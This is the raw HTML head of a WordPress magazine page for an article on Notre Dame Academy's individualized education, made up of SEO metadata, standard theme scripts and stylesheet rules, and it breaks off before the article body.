

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/
body_size: 29107
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Unlocking Potential: Notre Dame Academy&#039;s Unique Approach to Individualized Education - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg" /><link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unlocking Potential: Notre Dame Academy&#039;s Unique Approach to Individualized Education - Gwinnett Magazine" />
	<meta property="og:description" content="Where diversity and innovation thrive side by side, Notre Dame Academy carves out a distinct niche in education. As Georgia’s only pre-kindergarten through twelfth-grade Marist Catholic International Baccalaureate school, it offers a unique blend of rigorous academic challenge and a nurturing, faith-driven community. Here, students are more than learners; they are innovators, thinkers, and future [&hellip;]" />
	<meta property="og:url" content="https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="article:published_time" content="2024-01-15T14:59:30+00:00" />
	<meta property="article:modified_time" content="2024-06-21T14:33:28+00:00" />
	<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="392" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gmag19" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gmag19" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/","url":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/","name":"Unlocking Potential: Notre Dame Academy's Unique Approach to Individualized Education - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/#primaryimage"},"thumbnailUrl":"https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg","datePublished":"2024-01-15T14:59:30+00:00","dateModified":"2024-06-21T14:33:28+00:00","author":{"@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b"},"breadcrumb":{"@id":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/#primaryimage","url":"https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg","contentUrl":"https://gwinnettmagazine.com/wp-content/uploads/2024/01/4949_notre_dame_academy.jpg","width":8000,"height":4500},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"Unlocking Potential: Notre Dame Academy&#8217;s Unique Approach to Individualized Education"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b","name":"gmag19","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","caption":"gmag19"},"sameAs":["http://gwinnettmagazine.com"],"url":"https://gwinnettmagazine.com/author/gmag19/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/posts/27832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gwinnettmagazine.com/?p=27832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Funlocking-potential-notre-dame-academys-unique-approach-to-individualized-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Funlocking-potential-notre-dame-academys-unique-approach-to-individualized-education%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"98f7556312","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"98f7556312","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0e166c9cc5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
